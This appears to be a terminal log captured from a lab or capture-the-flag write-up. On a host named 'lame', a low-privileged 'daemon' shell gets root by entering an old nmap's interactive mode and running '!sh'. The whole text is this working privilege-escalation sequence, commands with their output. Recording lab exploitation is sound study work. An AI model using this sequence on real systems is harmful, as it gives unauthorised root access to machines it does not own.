 daemon@lame:/tmp$ nmap --version
nmap --version
Nmap version 4.53 ( http://insecure.org )
daemon@lame:/tmp$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root